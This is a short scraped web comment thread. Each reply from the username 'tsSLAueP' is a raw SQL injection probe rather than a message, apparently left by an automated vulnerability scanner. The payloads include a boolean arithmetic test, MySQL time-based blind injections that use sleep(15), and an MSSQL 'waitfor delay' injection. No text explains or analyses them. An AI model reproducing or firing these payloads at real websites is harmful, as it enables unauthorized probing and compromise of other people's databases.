
tsSLAueP
replied 1 year ago
-1″ OR 2+274-274-1=0+0+0+1 —
tsSLAueP
replied 1 year ago
0’XOR(if(now()=sysdate(),sleep(15),0))XOR’Z
tsSLAueP
replied 1 year ago
0″XOR(if(now()=sysdate(),sleep(15),0))XOR”Z
tsSLAueP
replied 1 year ago
-1); waitfor delay ‘0:0:15’ —